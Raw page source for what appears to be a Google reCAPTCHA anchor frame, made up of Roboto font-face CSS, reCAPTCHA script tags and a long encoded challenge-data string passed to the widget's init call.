  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E1Ri5TIdkcnGzTdchsFI4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E1Ri5TIdkcnGzTdchsFI4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E1Ri5TIdkcnGzTdchsFI4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZBIHfcK7AFLCq20Wwo0EL8O3w40GwrBDJXRjHQYyw4oZM8Kdw47Dgz8fcQLCgMKqRVTCpsOkw6ZeJRpVHE7Dg1PCgsKJw43DtcKaEsO7w48Iw7jCm8KoGcONfsOWOV1gw5BAMsOJwolFw5vChmvCkMKbN8Klwp/[base64]/DlsKCY8O5ZMK8w60OwoF+woTCu8KhworCqsKUwposwq3Cl8Opwr/DkkPDpFdgKDpCYx5Gw4RrHcO7wq9PwpzDl3Q3HWjCg2Mgw6UXwpxnw7TDlTvCvW8Ww53Cm3sywo3DnTrDn2BtwrdWw64Cw7AdQGLCp8KlRcOcwobCucO/wqhLwqV2aAwMawxwVFrClwEQQMOfw6jCmy4bBQrDiSw+SMKmw7zDnMK1TsOKw75yw48ywoXChzxzw5RaBRJ2XQFWL8ORAcOSwrBywpvDq8Kvwqh2JcK+wq5mCcOuwpwkIT4Mwo1aw6HCrcOGLMOewr7Dm8O5w77Cm8OSeV8kMTDCkTVfGMONwpLDsx/DlyrDnjDCq8OjwoAqPy3DqEnDqMKlWcOuw4M+w5ccw6TCrsO0woRzUAHCnQ9KQyMcwofDkcKpFsOZwrbChz5ZwqMZAzfDqcO4QMOqFMKSesKDw7LCmHFbw4fCpsKqwr5pwrbCuUnDo8KIcMO2w4BfwqjCmxnCoVpbSDrCgsKHw6BOUE/Cm0/[base64]/[base64]/DqhHDg1Q6SgpbwrwASMKZwqbDgXrDmcKCwrjCjDY+LcO1eMKXKl3DgD/CizARDH/[base64]/CpFMAwqfCs8KqOBtYwrc+csOyDsK1wqhNdGLDt2NOQcO2AE7Cr8K3A8KfblzDhW3DmMOwekknw4ZFwpHCqSzCggrCpzLCgsKRwqzCqcKFesO3w6laTcOVw6wMwrtCF8OsHQ3CtR89wq7DuMKbw4vDk2TChHDCulNbYcOOZMO5AS/DicKew4c0w5R7BRbCjgjChcKEwo7Ds8KswobDqsK1wqDCoV/DrgQsAAXCnABEw6fDhsOTDk8NPiddw7/CnMOGw7YYRcObY8OmIHEywrfDgcOqwoDCqcKnSR7ClsKIw6lRw4HCgTIcKcKiw4ZCCT3Ds8OALsOTF3/Cvk8CYWhMSsO4bcKpwrMuM8O8wq/[base64]/wofCqW/CkkjDicKCCALDiMOvBMKYw6/CgFkxPm3CjsOXZlLCiWp5w6vDm8KLUX/[base64]/[base64]/woHDq8K2wrLDohHCnsKYMiXCh8OMwo8yw5jCpXstw6pdL8KtR8OgwpfDqMKRUHtJw43DuDMUcxx8QsKfw4poTMOawrbDmGnDgBFCRsOOBCrCuMO2wonCtcOvwqfDo3V3exsJTCVgPcK/[base64]/McOWwoDDmsKXaFnCmg3Dk0LDv8KYccKtbsONdcOXwo8NO8OTwq/Dh8OTdy/Dlgw7wrLCnnMkwo99w6nCuMODw6Q3IMK1w4PDm1PCrWvDnsKSBH1RQcOxw5LDjcKQNkFpw4TDkMKYwptYbMONw7nDnAtJw5DDmFRpwp3CiGwIwqBXB8Kgwo8kw4Q0YMOhZUXDvyhBYsKdwq/Cp8O1w5zClsOAw4BmTRHCg8OnwrbCmGsUecOdwrZdTsOJwoRQTsObwoHDrAljw5tZwrXCjzsDVcKVwoDDi8O2cMK1wqbDqcO5QMOSwpvDhA1fWEc6fBDChsOOw697EsO6UxYJw5zDsX3CoCPDg1FaccK/w7VAbcKQwpJuw53DsMO4amrDg8KdJEfCsE7DjMOYL8OHwpHCu1Irw5XDnMO7w47CgcKuwrvCvgI7C8Klf01pw5LDq8OkwrbDrsKVwpzDnMKIwrMVw6h+acKZw7zCmT0FbnMow789ccKZwrzCh8KFw7QvwrbCtMOTTcO/wonCrcO7cVPDrMK9wo8kw70dw45hWn4gwqpsYH4pPcOjZHLDoEIMBmcNw5XDgMOBUcK0ccO+w5gsw5NNw4fCoMK9wpPCs8K/Kg/Dq0fDsCp/fjTCoMK2wq01FSpyw77ClHlQwqrCg8OyJcOZwrVJwrR3wrhJwpJXwoHDlxfCvUzDlifDrh/[base64]/w7IdQ8OpDQTDuFdYOl1pSsKhw7ZvJwXDqELCvS5/DmJkRQTDv8OuwoHCnC/CiCEMbABxwqQTGG4Wwr7CncKQwoJ/w7dgwqnDm8K6wqp6wpw3wojDtj/DrhXCq8KAwpbDhD7CqWXDm8KGwpYjwptiwpBZKsOvwozDryE6asKsw449fsOqZcOgVsKiWjddCcKPMcOFVXMlbXlVwp1cw4TDi1YYWsKnQWASwqF8HnzCvUnCt8ORwrc3wrjCmcKEwrrDlUrDiEQDwpwJe8K3wpwSw6LDgsOnSsKSw6PChGEcw5s3acKVw6MBO1s9w7/CucKfJMKfwoc4fjnDhMOvTsKPwovCpMOhw5AkA8OOwq3Cu8O+b8KRdDnDicObwoLCjzrDtDTCvMK/[base64]/Co8O2w5rCjEnDisOvw4wZB8OiG1plPH5Kw6DDiS7CicOCXsK3wqojw4Qjw6JCSiLCjnlof01wYQjCrXTDncKNwpMtw5XDlcOFGsKZwoExw67DuQTCkyHDsHMtf3FnDsOhN29PwpzCsVM3aMOKw6shWkbDqXcVw4kPwrc3EjvDqjQtw53DjsKHwpx1NMKww6YNbh/[base64]/DtsKaN8OFwoHClg/Dhm7Cq8OPEsKtL8KVCw1qw5rDkWjDqsOkJ8OjasOCJiUwWcOxRMOrWFPDkx5oW8K3w7vDk8Opw7/Col4Fw640w7MQw5NHwp3DlTnDkAAEw5XDmwPCuMOOfw4Ow4Vfw6o3wp0MAcKAw6kwE8Kbw7PCg8KzfMKebBZxw4XCuMK0ChRQAlHCoMOow5rCnAPClizCq8K/[base64]/Duj5pUcKrf8O8wpzDhMOgH8KSwqnDn0TCjMKaD3MoWRY3elXDgXnDi8K+EMKfAMKzFjvCr2MmMBU7B8KFw5U1w7bDgC0PHF85FMOAwrlif2NcaRNhwpN4woMpaFh6DMOsw6dzwqB2Y2B9FnxYNgDDt8OpbGcRw7XDs8K0JcKQUELDjgfCsDcxRx/Dv8KRXcKQDMKAwqLDilvDkRZ4w7zDsCrCvcOhw7cFTcOEw5NkwqcrwpnDlcOiw4/Dq8K6IcOjETEJBcKteX8JScKcw7vCkBTCrcOVwrPCssOaEzDDshFrbcKlbn7CvMO1FMObRnbCu8OmQsOTCcKfwpjDsSgEw5ATwqvDksK8wrh0ZAjDssOWw6gkPwdswp1BCsOueCTDrcO4anpFw4DCvHAfL8OZdm/CjsKLw5vCsVzCq0bCvsKgw7bChmdUUMOyRj3Ci2bDp8O3w5NYwrrCu8O9wq4RT2jDpCRHw7wEK8KgcyxtDsOowr1tHsOqwq/Dr8KTKXzCssO8w4fCpB7ClsKqw7nDv8Orwos8wrAhF05ywrHClAsaL8K1wrzCmMOsd8Omw5fCk8Kzwo1mE2JHLsKuJ8OHwrBAP8OqPsKUEcO+w4HCqQHCilPDtsOPwonClsKcw70mQ8OwwoDDv3IuJTHCoQg7w4M3wqc6wqTCnVTCrcO/w7zDuE97wqHCqcOrCSbCj8ORw7xUwq7CphdGw5Jnwr4qw5hAwojDiMOZUMOIwp5pwoF3AcOpGcKDa3bCpXTDgcKtecKuXcKvw4xUw713JsOiw7gkw4l+w7kdOcK1w7HClsO/YVUnw6M2woHDmMOCE8KPw73Dl8KgwpFdwofDpMKlw63DicOcTApawokuw6EmJE1HwqZgOcOTG8OlwrchwpFUwr/DrcK+w7otd8KxwoHCjsOIY0TDrMOrfjZGw4QFAlLCisOsJcKlwq7CqsOgw6PDgB4Ew73DocKLwqYdw4fCsRjCiMKbwp/[base64]/D0NBw5PCjHjDtsKHJsKWDS8CUsOqwpbChCrCjcKeWsKhwqbCmA/DpRIMDMK0LkjCusKqwpk8wofDjknDin1Uw7pVcA/[base64]/CucKJw7zDr8O1w61JFBzCpEfChXVCwo9lUcKHL8KUI3zDv8KwwqAXwq8mUnrCtUfCjcKPEVNKKQJjDG/CmMKdwqgdw5bDqsKxwqc0QQETN0s8bsOgAMO8w5sqccOOw7hLwqBtwrrCmh/DqgfDkcKFaUh/w6LCgTULw7vDnsKRwopMw5leC8Oww7gpCMOHw6wxw7zDs8OnGsK+w4jDrsOIY8K7IMKCSMOPFSbCrBbDtj1Lw5nCnhFZElHCiMOICsOPw69+w7Q0KMO+wq3DmcK2ekfCgRJjw7/DkT3DhUcMwoxZw57Cu3c9KSZnw5nDv2t2wp/[base64]/wpPDn8KWAVLCk8KuHhYGXiAIw6HCgzjDhEPDmQE9U8KMBXXCj0g6H8KERsKVPcKxwr/Ch8OBLHFcw6LCoMONw787cildZEPCgxFdw57Cp8OcbWTCviBaLhrDoQzDn8KDMV9CHH7DrWpYw5o/woDCncOjwpfDtnnDosOGN8O4w6XCtjsgwq3Cm2vDp0UYWVbDvlRZwq0ZLcOSw6Iow41NwrcnwoYnw7BIGMKow6IIw7TDqjozTTfClcKadcOZI8OcwpEhEMOdWgXCj3MNwrHCnxXDshxgwqwCw5gIATxtDRvDsjPDhcOVGMOlXBnCucKXw4t1XAF2w7nDvsKhcT/Dqjt8w6/Di8KywovCjsKZa8KmUWUgbCZZwqICwp9Gw6QvwpDComrCowrDnQBAwpzDhgp8wpkrZUMAw6fDjz/CrsK7FjBVAVvDjnDCscKTNVDChMOww5lNHSoBwrwsdMKZEMKxwqF9w4QOcsOFQcKFwrNewp/CrWvCm8K4w4wEF8Ktw7x+S23Dp1hTJ8OveMOFDcKPR8K8QVPDgx7DlGzDpGvDoCDDvcK3wqtvwpAOw5XCn8KLw5nDl3low7xNCsKLwqTCjMKHwprChhwYY8KAVsKRw7I0OSPCn8OHwohNT8KTXMOwJ0vDjMKAw4lmDW5AejHCoAXDl8KyNDbCpEMyw6LCtyHDjT/DtcK0EG7DpmfCicKASBYEwp0vwoI4SMOgckIKw6DCpCXCp8KlNU3CvAjCpzp6wpTDjw7Cp8K5wp3CrxplTsO/dcK0w7VlYMKhw6IAecKCwpjCnC1UbTliGlHCqCtlwos8Xl0NUTQ7w5N3wrrDqhxPOMOAbhPDvhzCklPDg8KVaMKZw4pCWyImwoATVX8QZMOfV0YFwpzDpS5Iwq5DZMKRdQMlFMODw5fDp8OswrHDhsO8RsOWw4kGYcOKw4HDksKwwo/Dj1RSfBbCvxoEwrHCgD7CtTADw4BxBsOiwrrCjsO9w4nClsOiBH3DnTsww6XDqsK/BsOqw7QKw4LDgEPDmj7Dg0fCrgFEUMOLVwXDgyZTw7/DqEUWwrhKw742F2XDkMOlD8KeYMKeVsOUR8K/YsOFWCFcP8KjfcOFZ35kw73CrDbCjkfCpj7CgE/DgGhpw7ktD8KIT2ZVwpzDoighBWDCqFUcwobDi3fDrsKIw6XCghkow6PCmSwtwoTCmcOCworDg8K4FETDh8KxPT0ew5oCwoRvwp/DoUPCmhrDgUxqWMKqw6wOb8KjwoMxX3rDpsOULi58K8OCw7zDoxnDsAcpD31fw4rCssOKR8Oqw4VmwqFzwrQnw4VFXsKjw6TDtcOYIAPDrcO6wqHCuMOiKxnCnsKWwq/CtmDDnGXCp8OXcRRhZMOOw49Kw77DrF/[base64]/[base64]/w5PChcK3VsOpw6vDt8KbwrPCsFU5FhQtw43CukDCmiFyw7hYLjdew7YCZMOdw7YNwrzDhsK6C8KaGjxseXrCqcO+IAZ9dsKcwr48B8O1w57Di1YIbsKoG8Ogw7/DmxDCuMK2w7E+JcKYw4XDpRAuworCqsOtw6Q8DT4LUcO0L1PCmg8Kwp1iw4DCuTHCmCHDjsKgwo8pwp3DvGbCosKNw4fCvg7DmMKbYcOWw68OG1DCnMKoaxA4wqA3w4PCjcKCw5nDl8OOcsKywqNXQCzDpMO/R8KEbMO1dMO+wr7ClSzDjsK1w4PCuktOM1YYw599TgXCosKBEjNFOXxKw4QAw6nCncOedTPDjsOOFTnDvMOyw67CrWPChsKOcMK9XMK+woZ1wqoWw4LDkQTCsm/Ci8KXw7lhbTV2J8OXwp3DvFLDtcKCPzXDmVlqwpbClsOrwqMywp7ChMOiwo/DjTLDllQcd1HCiV8ND8KMXsOzw5AOF8KoasO3AWomw7TDqsOcUxLCqcK8woEnTVvDo8O1w5xfwq8tCcO7JsKXQCbCmXtaH8K5w7HDhC90fMORPMOHwrMGGcOFw6MAOkBSwoVrEDvCh8Kew5YcYwDDnVl2CCzDuggpBMOxwo3Cnyhmw47DnMKDwocGJsOVwr/CsMO8T8Kvw4nDvzXDuSgPSMKPwqt4w45yJMKPwq5MZMKqw6HDh3FQPWvDmi4pFG92w5nDvFrCjMK5wp3Cp1oJYMKYRSTCpm7DuDDDky/DnB/DqsKiw5bDnFFywogOfcOnwr/CqjPCn8OifcKfwr7DuSdgYwjCkcKGwoXCgmFXKHLDqMOScsKQw6Ipwo/[base64]/[base64]/CnS3DrGBqKBk4V2jCoE5/HsOWwprDqn/Cg8KccMOwZcOAw4bDpcKxOcKSw7o7wrnDsCrDpcKffCMEED8mwpszAQMJw4UGwrh8J8KLD8Kewpk0ClfCgxHDrEbCjsOEw4hMSxVAw5DDmsKbK8OgfcK7wpHDmMK5RFNaAnfCu3bCqsKQQsOcbsKEF2zCjsKgU8KxdMK0FMOdw4/DpgnDhQMmRsODwpnCjDbDjgNJwq7Cs8OjwqjDq8KKOFjDhMKNwo4LwoHCrMOdw5vCq3HDkMKIw6/DhCLCp8Kdw4HDkUrDl8KpbhvCicKUwq/DqCbDhzHDuls1w4NfS8OLScOjwrLCpEfCjcOvw5dTYcOnwqTCq8KQEH0PwqHCiVbCqsK3w7tvwps6YsKrAsKHXcOIbQdGwrp7U8KwwpfCo1bDhBZCwpXCgsKfF8OLwrx3VcOraR4Hwrl9wrs9bsOcQsK+SMKbUUxMwr/ChsOBBBYMTlt0JEBTMFvDr34HU8OaU8O2wqzDksKbeQZuUsO+HyEub8OKwr/[base64]/ClhTDnsOkw7/Cvg7ClsO/NSZwwph/[base64]/CpGgfw6rDoBRmFcOKw5/[base64]/DssK2wrLDuwzCjmfDn8KYainDszLCvcO0Lnxaw5VPw7fDhsO+wpV1Jz/CjsOmFlJ3CB0uIcOtw6pgwqVmCwFjw65kwq3ChcOnw6LCkcO7wp9kU8KFw7JDw4nDi8OQwqRddMO0F2jD